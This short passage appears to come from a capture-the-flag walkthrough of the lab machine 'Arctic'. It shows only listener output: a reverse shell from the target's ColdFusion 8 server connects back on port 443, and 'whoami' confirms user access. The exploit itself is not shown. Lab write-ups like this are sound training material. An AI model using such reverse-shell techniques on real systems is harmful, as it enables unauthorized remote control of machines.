 Listening for connection...
Executing the payload...
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.11] 49276
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis